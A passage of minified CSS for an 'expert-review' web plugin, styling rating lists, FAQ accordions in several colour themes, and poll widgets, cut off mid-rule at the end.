(min-width:992px){.expert-review-like-rating__header{font-size:1.4em}}.expert-review-like-rating__list{counter-reset:num}.expert-review-like-rating .expert-review-like-rating-item:nth-child(odd){background:#f3f4f4}.expert-review-like-rating-item{padding:15px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (min-width:576px){.expert-review-like-rating-item{padding:15px 20px}}.expert-review-like-rating-item__count,.expert-review-like-rating-item__position,.expert-review-like-rating-item__text{position:relative;width:100%;-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.expert-review-like-rating-item__position{-webkit-box-flex:0;-ms-flex:0 0 30px;flex:0 0 30px;max-width:30px;margin-right:20px;font-weight:700}.expert-review-like-rating-item__position:before{content:counter(num) ".";counter-increment:num}@media (min-width:768px){.expert-review-like-rating-item__text{font-size:1.1em}}.expert-review-like-rating-item__count{-webkit-box-flex:0;-ms-flex:0 0 100px;flex:0 0 100px;max-width:100px;margin-left:20px;text-align:right}.expert-review-like-rating--style-1 .expert-review-like-rating-item{-webkit-border-radius:10px;border-radius:10px}.expert-review-like-rating--style-1 .expert-review-like-rating-item__position{-webkit-box-flex:0;-ms-flex:0 0 50px;flex:0 0 50px;max-width:50px}.expert-review-like-rating--style-1 .expert-review-like-rating-item__position:before{content:counter(num);display:inline-block;width:50px;height:50px;border:2px solid rgba(0,0,0,.08);text-align:center;line-height:48px;-webkit-border-radius:50px;border-radius:50px}.expert-review-like-rating--style-1 .expert-review-like-rating-item:nth-child(odd){background:#f6f6f8}.expert-review-like-rating--style-1 .expert-review-like-rating-item:nth-child(1),.expert-review-like-rating--style-1 .expert-review-like-rating-item:nth-child(2),.expert-review-like-rating--style-1 .expert-review-like-rating-item:nth-child(3){margin-bottom:3px}.expert-review-like-rating--style-1 .expert-review-like-rating-item:nth-child(1) .expert-review-like-rating-item__position:before,.expert-review-like-rating--style-1 .expert-review-like-rating-item:nth-child(2) .expert-review-like-rating-item__position:before,.expert-review-like-rating--style-1 .expert-review-like-rating-item:nth-child(3) .expert-review-like-rating-item__position:before{font-weight:700;color:#fff;border:none;line-height:50px}.expert-review-like-rating--style-1 .expert-review-like-rating-item:nth-child(1){background:#fef6e0}.expert-review-like-rating--style-1 .expert-review-like-rating-item:nth-child(1) .expert-review-like-rating-item__position:before{background:-webkit-gradient(linear,left top,left bottom,from(#f6d365),to(#fda085)) no-repeat;background:-webkit-linear-gradient(top,#f6d365 0,#fda085 100%) no-repeat;background:-o-linear-gradient(top,#f6d365 0,#fda085 100%) no-repeat;background:linear-gradient(180deg,#f6d365 0,#fda085 100%) no-repeat}.expert-review-like-rating--style-1 .expert-review-like-rating-item:nth-child(2) .expert-review-like-rating-item__position:before{background:-webkit-linear-gradient(135deg,#93a5cf 0,#e4efe9 100%);background:-o-linear-gradient(135deg,#93a5cf 0,#e4efe9 100%);background:linear-gradient(-45deg,#93a5cf 0,#e4efe9 100%)}.expert-review-like-rating--style-1 .expert-review-like-rating-item:nth-child(3) .expert-review-like-rating-item__position:before{background:-webkit-linear-gradient(135deg,#c79081 0,#f1c1a1 100%);background:-o-linear-gradient(135deg,#c79081 0,#f1c1a1 100%);background:linear-gradient(-45deg,#c79081 0,#f1c1a1 100%)}.expert-review-like-rating--style-2 .expert-review-like-rating-item{padding:10px 0;border-bottom:1px solid #f6f6f8}.expert-review-like-rating--style-2 .expert-review-like-rating-item:nth-child(odd){background:0 0}.expert-review-like-rating--style-2 .expert-review-like-rating-item__position:before{content:counter(num);font-size:1.5em}.expert-review-like-rating--style-2 .expert-review-like-rating-item__text{font-size:1.2em}.expert-review-like-rating--table-1{border:2px solid #f6f6f8}.expert-review-like-rating--table-1 .expert-review-like-rating__header{text-align:center;padding:1em 0 1em}@media (min-width:768px){.expert-review-like-rating--table-1 .expert-review-like-rating__header{font-size:1.2em}}.expert-review-like-rating--table-1 .expert-review-like-rating-item{padding:0;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.expert-review-like-rating--table-1 .expert-review-like-rating-item:nth-child(odd){background:#f6f6f8}.expert-review-like-rating--table-1 .expert-review-like-rating-item:nth-child(odd) .expert-review-like-rating-item__position{border-right-color:#fff}.expert-review-like-rating--table-1 .expert-review-like-rating-item:nth-child(odd) .expert-review-like-rating-item__count{border-left-color:#fff}.expert-review-like-rating--table-1 .expert-review-like-rating-item__position{-webkit-box-flex:0;-ms-flex:0 0 60px;flex:0 0 60px;max-width:60px;border-right:2px solid #f6f6f8;text-align:center;padding:15px;margin-right:0}.expert-review-like-rating--table-1 .expert-review-like-rating-item__position:before{content:counter(num)}.expert-review-like-rating--table-1 .expert-review-like-rating-item__text{padding:15px}.expert-review-like-rating--table-1 .expert-review-like-rating-item__count{margin-left:0;border-left:2px solid #f6f6f8;text-align:center;padding:15px}.expert-review-faq{margin:2em 0}.expert-review-faq__header{padding:1em 0 1em;font-weight:700;font-size:1.1em}@media (min-width:768px){.expert-review-faq__header{font-size:1.3em}}@media (min-width:992px){.expert-review-faq__header{font-size:1.4em}}.expert-review-faq-item{position:relative;margin-bottom:1.5em}.expert-review-faq-item:after,.expert-review-faq-item:before{content:'';position:absolute;background:#ddd;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s;pointer-events:none}.expert-review-faq-item:before{top:13px;right:12px;width:2px;height:16px}.expert-review-faq-item:after{top:20px;right:5px;width:16px;height:2px}.expert-review-faq-item.expand:before{-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.expert-review-faq-item.expand:after{-webkit-transform:rotate(-180deg);-ms-transform:rotate(-180deg);transform:rotate(-180deg)}.expert-review-faq-item__question{padding:10px 30px 10px 0;font-weight:700;line-height:1.5;cursor:pointer}@media (min-width:768px){.expert-review-faq-item__question{font-size:1.05em}}.expert-review-faq-item__answer{font-size:.95em}.expert-review-faq--style-simple-1 .expert-review-faq-item:after,.expert-review-faq--style-simple-1 .expert-review-faq-item:before{background:#aaa}.expert-review-faq--style-simple-1 .expert-review-faq-item:before{top:16px;left:9px;width:2px;height:10px}.expert-review-faq--style-simple-1 .expert-review-faq-item:after{top:20px;left:5px;width:10px;height:2px}.expert-review-faq--style-simple-1 .expert-review-faq-item__question{padding:10px 0 10px 35px}.expert-review-faq--style-simple-1 .expert-review-faq-item__answer{padding-left:35px}.expert-review-faq--style-style-1 .expert-review-faq-item{background:#fff;-webkit-box-shadow:0 5px 25px -6px rgba(0,0,0,.2);box-shadow:0 5px 25px -6px rgba(0,0,0,.2);-webkit-border-radius:10px;border-radius:10px}.expert-review-faq--style-style-1 .expert-review-faq-item:before{top:19px;left:22px;width:2px;height:16px}.expert-review-faq--style-style-1 .expert-review-faq-item:after{top:26px;left:15px;width:16px;height:2px}.expert-review-faq--style-style-1 .expert-review-faq-item__question{padding:15px 25px 15px 45px}.expert-review-faq--style-style-1 .expert-review-faq-item__answer{padding:5px 25px 15px}.expert-review-faq--style-style-2 .expert-review-faq-item{background:#fff;border:1px solid #eee;margin-bottom:-1px}.expert-review-faq--style-style-2 .expert-review-faq-item:before{top:18px;right:21px}.expert-review-faq--style-style-2 .expert-review-faq-item:after{top:25px;right:14px}.expert-review-faq--style-style-2 .expert-review-faq-item.expand{z-index:2}.expert-review-faq--style-style-2 .expert-review-faq-item__question{font-size:1em;padding:15px 40px 15px 25px;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s}.expert-review-faq--style-style-2 .expert-review-faq-item__question:hover{background:rgba(0,0,0,.02)}.expert-review-faq--style-style-2 .expert-review-faq-item__answer{padding:25px;border-top:1px solid #eee}.expert-review-faq--style-style-3 .expert-review-faq-item{position:relative;margin-bottom:5px;background:#fff}.expert-review-faq--style-style-3 .expert-review-faq-item:before{top:23px;right:22px}.expert-review-faq--style-style-3 .expert-review-faq-item:after{top:30px;right:15px}.expert-review-faq--style-style-3 .expert-review-faq-item:last-child{border-bottom:none}.expert-review-faq--style-style-3 .expert-review-faq-item__question{font-weight:400;position:relative;padding:20px 40px;background:rgba(0,0,0,.03);-webkit-border-radius:4px;border-radius:4px}.expert-review-faq--style-style-3 .expert-review-faq-item__question:before{content:'';position:absolute;top:calc(20px + .45em);left:15px;display:inline-block;width:8px;height:8px;background:#000;-webkit-border-radius:50%;border-radius:50%}.expert-review-faq--style-style-3 .expert-review-faq-item__answer{padding:15px 25px 25px}.expert-review-faq--style-style-4 .expert-review-faq-item{margin-bottom:5px}.expert-review-faq--style-style-4 .expert-review-faq-item:before{top:23px;right:22px}.expert-review-faq--style-style-4 .expert-review-faq-item:after{top:30px;right:15px}.expert-review-faq--style-style-4 .expert-review-faq-item__question{font-weight:400;background:#000;color:#fff;padding:20px 45px 20px 20px;-webkit-border-radius:4px;border-radius:4px}.expert-review-faq--style-style-4 .expert-review-faq-item__question a{color:#fff}.expert-review-faq--style-style-4 .expert-review-faq-item__answer{padding:20px 20px 30px}.expert-review-faq--color-purple-1.expert-review-faq--style-simple-1 .expert-review-faq-item:after,.expert-review-faq--color-purple-1.expert-review-faq--style-simple-1 .expert-review-faq-item:before{background:#5c0a93}.expert-review-faq--color-purple-1.expert-review-faq--style-style-1 .expert-review-faq-item{-webkit-box-shadow:0 5px 25px -6px rgba(62,7,99,.2);box-shadow:0 5px 25px -6px rgba(62,7,99,.2)}.expert-review-faq--color-purple-1.expert-review-faq--style-style-1 .expert-review-faq-item__question{color:#5c0a93}.expert-review-faq--color-purple-1.expert-review-faq--style-style-2 .expert-review-faq-item.expand,.expert-review-faq--color-purple-1.expert-review-faq--style-style-2 .expert-review-faq-item.expand .expert-review-faq-item__answer{border-color:#5c0a93}.expert-review-faq--color-purple-1.expert-review-faq--style-style-2 .expert-review-faq-item:after,.expert-review-faq--color-purple-1.expert-review-faq--style-style-2 .expert-review-faq-item:before{background:#5c0a93}.expert-review-faq--color-purple-1.expert-review-faq--style-style-2 .expert-review-faq-item__question :hover{background:rgba(92,10,147,.05)}.expert-review-faq--color-purple-1.expert-review-faq--style-style-3 .expert-review-faq-item:after,.expert-review-faq--color-purple-1.expert-review-faq--style-style-3 .expert-review-faq-item:before{background:#5c0a93}.expert-review-faq--color-purple-1.expert-review-faq--style-style-3 .expert-review-faq-item__question:hover{color:#5c0a93}.expert-review-faq--color-purple-1.expert-review-faq--style-style-3 .expert-review-faq-item__question:before{background-color:#5c0a93}.expert-review-faq--color-purple-1.expert-review-faq--style-style-3 .expert-review-faq-item__answer{color:#3e0763}.expert-review-faq--color-purple-1.expert-review-faq--style-style-4 .expert-review-faq-item__question{background-color:#5c0a93}.expert-review-faq--color-blue-1.expert-review-faq--style-simple-1 .expert-review-faq-item:after,.expert-review-faq--color-blue-1.expert-review-faq--style-simple-1 .expert-review-faq-item:before{background:#277f94}.expert-review-faq--color-blue-1.expert-review-faq--style-style-1 .expert-review-faq-item{-webkit-box-shadow:0 5px 25px -6px rgba(28,92,108,.2);box-shadow:0 5px 25px -6px rgba(28,92,108,.2)}.expert-review-faq--color-blue-1.expert-review-faq--style-style-1 .expert-review-faq-item__question{color:#277f94}.expert-review-faq--color-blue-1.expert-review-faq--style-style-2 .expert-review-faq-item.expand,.expert-review-faq--color-blue-1.expert-review-faq--style-style-2 .expert-review-faq-item.expand .expert-review-faq-item__answer{border-color:#277f94}.expert-review-faq--color-blue-1.expert-review-faq--style-style-2 .expert-review-faq-item:after,.expert-review-faq--color-blue-1.expert-review-faq--style-style-2 .expert-review-faq-item:before{background:#277f94}.expert-review-faq--color-blue-1.expert-review-faq--style-style-2 .expert-review-faq-item__question :hover{background:rgba(39,127,148,.05)}.expert-review-faq--color-blue-1.expert-review-faq--style-style-3 .expert-review-faq-item:after,.expert-review-faq--color-blue-1.expert-review-faq--style-style-3 .expert-review-faq-item:before{background:#277f94}.expert-review-faq--color-blue-1.expert-review-faq--style-style-3 .expert-review-faq-item__question:hover{color:#277f94}.expert-review-faq--color-blue-1.expert-review-faq--style-style-3 .expert-review-faq-item__question:before{background-color:#277f94}.expert-review-faq--color-blue-1.expert-review-faq--style-style-3 .expert-review-faq-item__answer{color:#1c5c6c}.expert-review-faq--color-blue-1.expert-review-faq--style-style-4 .expert-review-faq-item__question{background-color:#277f94}.expert-review-faq--color-blue-2.expert-review-faq--style-simple-1 .expert-review-faq-item:after,.expert-review-faq--color-blue-2.expert-review-faq--style-simple-1 .expert-review-faq-item:before{background:#1f3ea1}.expert-review-faq--color-blue-2.expert-review-faq--style-style-1 .expert-review-faq-item{-webkit-box-shadow:0 5px 25px -6px rgba(23,46,118,.2);box-shadow:0 5px 25px -6px rgba(23,46,118,.2)}.expert-review-faq--color-blue-2.expert-review-faq--style-style-1 .expert-review-faq-item__question{color:#1f3ea1}.expert-review-faq--color-blue-2.expert-review-faq--style-style-2 .expert-review-faq-item.expand,.expert-review-faq--color-blue-2.expert-review-faq--style-style-2 .expert-review-faq-item.expand .expert-review-faq-item__answer{border-color:#1f3ea1}.expert-review-faq--color-blue-2.expert-review-faq--style-style-2 .expert-review-faq-item:after,.expert-review-faq--color-blue-2.expert-review-faq--style-style-2 .expert-review-faq-item:before{background:#1f3ea1}.expert-review-faq--color-blue-2.expert-review-faq--style-style-2 .expert-review-faq-item__question :hover{background:rgba(31,62,161,.05)}.expert-review-faq--color-blue-2.expert-review-faq--style-style-3 .expert-review-faq-item:after,.expert-review-faq--color-blue-2.expert-review-faq--style-style-3 .expert-review-faq-item:before{background:#1f3ea1}.expert-review-faq--color-blue-2.expert-review-faq--style-style-3 .expert-review-faq-item__question:hover{color:#1f3ea1}.expert-review-faq--color-blue-2.expert-review-faq--style-style-3 .expert-review-faq-item__question:before{background-color:#1f3ea1}.expert-review-faq--color-blue-2.expert-review-faq--style-style-3 .expert-review-faq-item__answer{color:#172e76}.expert-review-faq--color-blue-2.expert-review-faq--style-style-4 .expert-review-faq-item__question{background-color:#1f3ea1}.expert-review-faq--color-pink-1.expert-review-faq--style-simple-1 .expert-review-faq-item:after,.expert-review-faq--color-pink-1.expert-review-faq--style-simple-1 .expert-review-faq-item:before{background:#97249d}.expert-review-faq--color-pink-1.expert-review-faq--style-style-1 .expert-review-faq-item{-webkit-box-shadow:0 5px 25px -6px rgba(111,26,116,.2);box-shadow:0 5px 25px -6px rgba(111,26,116,.2)}.expert-review-faq--color-pink-1.expert-review-faq--style-style-1 .expert-review-faq-item__question{color:#97249d}.expert-review-faq--color-pink-1.expert-review-faq--style-style-2 .expert-review-faq-item.expand,.expert-review-faq--color-pink-1.expert-review-faq--style-style-2 .expert-review-faq-item.expand .expert-review-faq-item__answer{border-color:#97249d}.expert-review-faq--color-pink-1.expert-review-faq--style-style-2 .expert-review-faq-item:after,.expert-review-faq--color-pink-1.expert-review-faq--style-style-2 .expert-review-faq-item:before{background:#97249d}.expert-review-faq--color-pink-1.expert-review-faq--style-style-2 .expert-review-faq-item__question :hover{background:rgba(151,36,157,.05)}.expert-review-faq--color-pink-1.expert-review-faq--style-style-3 .expert-review-faq-item:after,.expert-review-faq--color-pink-1.expert-review-faq--style-style-3 .expert-review-faq-item:before{background:#97249d}.expert-review-faq--color-pink-1.expert-review-faq--style-style-3 .expert-review-faq-item__question:hover{color:#97249d}.expert-review-faq--color-pink-1.expert-review-faq--style-style-3 .expert-review-faq-item__question:before{background-color:#97249d}.expert-review-faq--color-pink-1.expert-review-faq--style-style-3 .expert-review-faq-item__answer{color:#6f1a74}.expert-review-faq--color-pink-1.expert-review-faq--style-style-4 .expert-review-faq-item__question{background-color:#97249d}.expert-review-faq--color-red-1.expert-review-faq--style-simple-1 .expert-review-faq-item:after,.expert-review-faq--color-red-1.expert-review-faq--style-simple-1 .expert-review-faq-item:before{background:#bc2042}.expert-review-faq--color-red-1.expert-review-faq--style-style-1 .expert-review-faq-item{-webkit-box-shadow:0 5px 25px -6px rgba(144,25,51,.2);box-shadow:0 5px 25px -6px rgba(144,25,51,.2)}.expert-review-faq--color-red-1.expert-review-faq--style-style-1 .expert-review-faq-item__question{color:#bc2042}.expert-review-faq--color-red-1.expert-review-faq--style-style-2 .expert-review-faq-item.expand,.expert-review-faq--color-red-1.expert-review-faq--style-style-2 .expert-review-faq-item.expand .expert-review-faq-item__answer{border-color:#bc2042}.expert-review-faq--color-red-1.expert-review-faq--style-style-2 .expert-review-faq-item:after,.expert-review-faq--color-red-1.expert-review-faq--style-style-2 .expert-review-faq-item:before{background:#bc2042}.expert-review-faq--color-red-1.expert-review-faq--style-style-2 .expert-review-faq-item__question :hover{background:rgba(188,32,66,.05)}.expert-review-faq--color-red-1.expert-review-faq--style-style-3 .expert-review-faq-item:after,.expert-review-faq--color-red-1.expert-review-faq--style-style-3 .expert-review-faq-item:before{background:#bc2042}.expert-review-faq--color-red-1.expert-review-faq--style-style-3 .expert-review-faq-item__question:hover{color:#bc2042}.expert-review-faq--color-red-1.expert-review-faq--style-style-3 .expert-review-faq-item__question:before{background-color:#bc2042}.expert-review-faq--color-red-1.expert-review-faq--style-style-3 .expert-review-faq-item__answer{color:#901933}.expert-review-faq--color-red-1.expert-review-faq--style-style-4 .expert-review-faq-item__question{background-color:#bc2042}.expert-review-faq--color-orange-1.expert-review-faq--style-simple-1 .expert-review-faq-item:after,.expert-review-faq--color-orange-1.expert-review-faq--style-simple-1 .expert-review-faq-item:before{background:#e99400}.expert-review-faq--color-orange-1.expert-review-faq--style-style-1 .expert-review-faq-item{-webkit-box-shadow:0 5px 25px -6px rgba(182,116,0,.2);box-shadow:0 5px 25px -6px rgba(182,116,0,.2)}.expert-review-faq--color-orange-1.expert-review-faq--style-style-1 .expert-review-faq-item__question{color:#e99400}.expert-review-faq--color-orange-1.expert-review-faq--style-style-2 .expert-review-faq-item.expand,.expert-review-faq--color-orange-1.expert-review-faq--style-style-2 .expert-review-faq-item.expand .expert-review-faq-item__answer{border-color:#e99400}.expert-review-faq--color-orange-1.expert-review-faq--style-style-2 .expert-review-faq-item:after,.expert-review-faq--color-orange-1.expert-review-faq--style-style-2 .expert-review-faq-item:before{background:#e99400}.expert-review-faq--color-orange-1.expert-review-faq--style-style-2 .expert-review-faq-item__question :hover{background:rgba(233,148,0,.05)}.expert-review-faq--color-orange-1.expert-review-faq--style-style-3 .expert-review-faq-item:after,.expert-review-faq--color-orange-1.expert-review-faq--style-style-3 .expert-review-faq-item:before{background:#e99400}.expert-review-faq--color-orange-1.expert-review-faq--style-style-3 .expert-review-faq-item__question:hover{color:#e99400}.expert-review-faq--color-orange-1.expert-review-faq--style-style-3 .expert-review-faq-item__question:before{background-color:#e99400}.expert-review-faq--color-orange-1.expert-review-faq--style-style-3 .expert-review-faq-item__answer{color:#b67400}.expert-review-faq--color-orange-1.expert-review-faq--style-style-4 .expert-review-faq-item__question{background-color:#e99400}.expert-review-faq--color-green-1.expert-review-faq--style-simple-1 .expert-review-faq-item:after,.expert-review-faq--color-green-1.expert-review-faq--style-simple-1 .expert-review-faq-item:before{background:#828f11}.expert-review-faq--color-green-1.expert-review-faq--style-style-1 .expert-review-faq-item{-webkit-box-shadow:0 5px 25px -6px rgba(89,97,12,.2);box-shadow:0 5px 25px -6px rgba(89,97,12,.2)}.expert-review-faq--color-green-1.expert-review-faq--style-style-1 .expert-review-faq-item__question{color:#828f11}.expert-review-faq--color-green-1.expert-review-faq--style-style-2 .expert-review-faq-item.expand,.expert-review-faq--color-green-1.expert-review-faq--style-style-2 .expert-review-faq-item.expand .expert-review-faq-item__answer{border-color:#828f11}.expert-review-faq--color-green-1.expert-review-faq--style-style-2 .expert-review-faq-item:after,.expert-review-faq--color-green-1.expert-review-faq--style-style-2 .expert-review-faq-item:before{background:#828f11}.expert-review-faq--color-green-1.expert-review-faq--style-style-2 .expert-review-faq-item__question :hover{background:rgba(130,143,17,.05)}.expert-review-faq--color-green-1.expert-review-faq--style-style-3 .expert-review-faq-item:after,.expert-review-faq--color-green-1.expert-review-faq--style-style-3 .expert-review-faq-item:before{background:#828f11}.expert-review-faq--color-green-1.expert-review-faq--style-style-3 .expert-review-faq-item__question:hover{color:#828f11}.expert-review-faq--color-green-1.expert-review-faq--style-style-3 .expert-review-faq-item__question:before{background-color:#828f11}.expert-review-faq--color-green-1.expert-review-faq--style-style-3 .expert-review-faq-item__answer{color:#59610c}.expert-review-faq--color-green-1.expert-review-faq--style-style-4 .expert-review-faq-item__question{background-color:#828f11}.expert-review-faq--color-green-2.expert-review-faq--style-simple-1 .expert-review-faq-item:after,.expert-review-faq--color-green-2.expert-review-faq--style-simple-1 .expert-review-faq-item:before{background:#518f11}.expert-review-faq--color-green-2.expert-review-faq--style-style-1 .expert-review-faq-item{-webkit-box-shadow:0 5px 25px -6px rgba(55,97,12,.2);box-shadow:0 5px 25px -6px rgba(55,97,12,.2)}.expert-review-faq--color-green-2.expert-review-faq--style-style-1 .expert-review-faq-item__question{color:#518f11}.expert-review-faq--color-green-2.expert-review-faq--style-style-2 .expert-review-faq-item.expand,.expert-review-faq--color-green-2.expert-review-faq--style-style-2 .expert-review-faq-item.expand .expert-review-faq-item__answer{border-color:#518f11}.expert-review-faq--color-green-2.expert-review-faq--style-style-2 .expert-review-faq-item:after,.expert-review-faq--color-green-2.expert-review-faq--style-style-2 .expert-review-faq-item:before{background:#518f11}.expert-review-faq--color-green-2.expert-review-faq--style-style-2 .expert-review-faq-item__question :hover{background:rgba(81,143,17,.05)}.expert-review-faq--color-green-2.expert-review-faq--style-style-3 .expert-review-faq-item:after,.expert-review-faq--color-green-2.expert-review-faq--style-style-3 .expert-review-faq-item:before{background:#518f11}.expert-review-faq--color-green-2.expert-review-faq--style-style-3 .expert-review-faq-item__question:hover{color:#518f11}.expert-review-faq--color-green-2.expert-review-faq--style-style-3 .expert-review-faq-item__question:before{background-color:#518f11}.expert-review-faq--color-green-2.expert-review-faq--style-style-3 .expert-review-faq-item__answer{color:#37610c}.expert-review-faq--color-green-2.expert-review-faq--style-style-4 .expert-review-faq-item__question{background-color:#518f11}.expert-review-faq--color-gray-1.expert-review-faq--style-simple-1 .expert-review-faq-item:after,.expert-review-faq--color-gray-1.expert-review-faq--style-simple-1 .expert-review-faq-item:before{background:#312d4b}.expert-review-faq--color-gray-1.expert-review-faq--style-style-1 .expert-review-faq-item{-webkit-box-shadow:0 5px 25px -6px rgba(28,26,43,.2);box-shadow:0 5px 25px -6px rgba(28,26,43,.2)}.expert-review-faq--color-gray-1.expert-review-faq--style-style-1 .expert-review-faq-item__question{color:#312d4b}.expert-review-faq--color-gray-1.expert-review-faq--style-style-2 .expert-review-faq-item.expand,.expert-review-faq--color-gray-1.expert-review-faq--style-style-2 .expert-review-faq-item.expand .expert-review-faq-item__answer{border-color:#312d4b}.expert-review-faq--color-gray-1.expert-review-faq--style-style-2 .expert-review-faq-item:after,.expert-review-faq--color-gray-1.expert-review-faq--style-style-2 .expert-review-faq-item:before{background:#312d4b}.expert-review-faq--color-gray-1.expert-review-faq--style-style-2 .expert-review-faq-item__question :hover{background:rgba(49,45,75,.05)}.expert-review-faq--color-gray-1.expert-review-faq--style-style-3 .expert-review-faq-item:after,.expert-review-faq--color-gray-1.expert-review-faq--style-style-3 .expert-review-faq-item:before{background:#312d4b}.expert-review-faq--color-gray-1.expert-review-faq--style-style-3 .expert-review-faq-item__question:hover{color:#312d4b}.expert-review-faq--color-gray-1.expert-review-faq--style-style-3 .expert-review-faq-item__question:before{background-color:#312d4b}.expert-review-faq--color-gray-1.expert-review-faq--style-style-3 .expert-review-faq-item__answer{color:#1c1a2b}.expert-review-faq--color-gray-1.expert-review-faq--style-style-4 .expert-review-faq-item__question{background-color:#312d4b}.expert-review-faq--color-gray-2.expert-review-faq--style-simple-1 .expert-review-faq-item:after,.expert-review-faq--color-gray-2.expert-review-faq--style-simple-1 .expert-review-faq-item:before{background:#626262}.expert-review-faq--color-gray-2.expert-review-faq--style-style-1 .expert-review-faq-item{-webkit-box-shadow:0 5px 25px -6px rgba(73,73,73,.2);box-shadow:0 5px 25px -6px rgba(73,73,73,.2)}.expert-review-faq--color-gray-2.expert-review-faq--style-style-1 .expert-review-faq-item__question{color:#626262}.expert-review-faq--color-gray-2.expert-review-faq--style-style-2 .expert-review-faq-item.expand,.expert-review-faq--color-gray-2.expert-review-faq--style-style-2 .expert-review-faq-item.expand .expert-review-faq-item__answer{border-color:#626262}.expert-review-faq--color-gray-2.expert-review-faq--style-style-2 .expert-review-faq-item:after,.expert-review-faq--color-gray-2.expert-review-faq--style-style-2 .expert-review-faq-item:before{background:#626262}.expert-review-faq--color-gray-2.expert-review-faq--style-style-2 .expert-review-faq-item__question :hover{background:rgba(98,98,98,.05)}.expert-review-faq--color-gray-2.expert-review-faq--style-style-3 .expert-review-faq-item:after,.expert-review-faq--color-gray-2.expert-review-faq--style-style-3 .expert-review-faq-item:before{background:#626262}.expert-review-faq--color-gray-2.expert-review-faq--style-style-3 .expert-review-faq-item__question:hover{color:#626262}.expert-review-faq--color-gray-2.expert-review-faq--style-style-3 .expert-review-faq-item__question:before{background-color:#626262}.expert-review-faq--color-gray-2.expert-review-faq--style-style-3 .expert-review-faq-item__answer{color:#494949}.expert-review-faq--color-gray-2.expert-review-faq--style-style-4 .expert-review-faq-item__question{background-color:#626262}.expert-review-faq--color-black-1.expert-review-faq--style-simple-1 .expert-review-faq-item:after,.expert-review-faq--color-black-1.expert-review-faq--style-simple-1 .expert-review-faq-item:before{background:#111}.expert-review-faq--color-black-1.expert-review-faq--style-style-1 .expert-review-faq-item{-webkit-box-shadow:0 5px 25px -6px rgba(0,0,0,.2);box-shadow:0 5px 25px -6px rgba(0,0,0,.2)}.expert-review-faq--color-black-1.expert-review-faq--style-style-1 .expert-review-faq-item__question{color:#111}.expert-review-faq--color-black-1.expert-review-faq--style-style-2 .expert-review-faq-item.expand,.expert-review-faq--color-black-1.expert-review-faq--style-style-2 .expert-review-faq-item.expand .expert-review-faq-item__answer{border-color:#111}.expert-review-faq--color-black-1.expert-review-faq--style-style-2 .expert-review-faq-item:after,.expert-review-faq--color-black-1.expert-review-faq--style-style-2 .expert-review-faq-item:before{background:#111}.expert-review-faq--color-black-1.expert-review-faq--style-style-2 .expert-review-faq-item__question :hover{background:rgba(17,17,17,.05)}.expert-review-faq--color-black-1.expert-review-faq--style-style-3 .expert-review-faq-item:after,.expert-review-faq--color-black-1.expert-review-faq--style-style-3 .expert-review-faq-item:before{background:#111}.expert-review-faq--color-black-1.expert-review-faq--style-style-3 .expert-review-faq-item__question:hover{color:#111}.expert-review-faq--color-black-1.expert-review-faq--style-style-3 .expert-review-faq-item__question:before{background-color:#111}.expert-review-faq--color-black-1.expert-review-faq--style-style-3 .expert-review-faq-item__answer{color:#000}.expert-review-faq--color-black-1.expert-review-faq--style-style-4 .expert-review-faq-item__question{background-color:#111}.expert-review-poll{position:relative;margin:2em 0;padding:10px 20px;-webkit-border-radius:5px;border-radius:5px}.expert-review-poll__header{padding:.4em 0 .6em;font-weight:700}@media (min-width:768px){.expert-review-poll__header{font-size:1.2em}}@media (min-width:992px){.expert-review-poll__header{font-size:1.3em}}.expert-review-poll__count{font-size:.8em;margin:.3em 0 .4em;opacity:.7}.expert-review-poll__result-button{border:none;cursor:pointer;-webkit-border-radius:5px;border-radius:5px;-webkit-transition:.2s all;-o-transition:.2s all;transition:.2s all;padding:5px 15px}.expert-review-poll__result-button:focus{border:none;outline:0}.expert-review-poll.voted .expert-review-poll-item{padding-right:50px;padding-left:15px}.expert-review-poll.voted .expert-review-poll-item:not(.voted):before{opacity:0}.expert-review-poll.voted .expert-review-poll-item.voted{padding-left:40px}.expert-review-poll.voted .expert-review-poll-item__progress{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}.expert-review-poll.voted .expert-review-poll-item__num{opacity:.8;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.expert-review-poll:not(.voted) .expert-review-poll-item{cursor:pointer}.expert-review-poll__loader{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;background:rgba(255,255,255,.5)}.expert-review-poll__loader span{position:absolute;top:calc(50% - 15px);left:calc(50% - 15px);display:inline-block;border:4px solid rgba(0,0,0,.25);border-left-color:#00f;-webkit-border-radius:50%;border-radius:50%;width:30px;height:30px;-webkit-animation:donut-spin 1.2s linear infinite;animation:donut-spin 1.2s linear infinite;-webkit-transform:translateZ(0);transform:translateZ(0)}.expert-review-poll-item{position:relative;margin:10px 0;padding:10px 15px 10px 40px;-webkit-border-radius:5px;border-radius:5px;-webkit-transition:.2s all;-o-transition:.2s all;transition:.2s all;line-height:1.5;overflow:hidden}.expert-review-poll-item:before{content:'';position:absolute;top:.85em;left:15px;display:inline-block;width:1em;height:1em;border:2px solid #000;-webkit-border-radius:50%;border-radius:50%;-webkit-transition:.2s all;-o-transition:.2s all;transition:.2s all}.expert-review-poll-item:after{content:'';position:absolute;top:.85em;left:15px;display:inline-block;width:1em;height:1em;background-image:url(data:image/svg+xml,%3Csvg\ xmlns=\'http://www.w3.org/2000/svg\'\ viewBox=\'0\ 0\ 512\ 512\'%3E%3Cpath\ fill=\'%23fff\'\ d=\'M432.4\ 181.3l-47.8-47.8-168.9\ 168.9-93.1-93.2-47.9\ 47.9\ 141\ 140.9z\'/%3E%3C/svg%3E);-webkit-transition:.2s all;-o-transition:.2s all;transition:.2s all;opacity:0;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}.expert-review-poll:not(.voted) 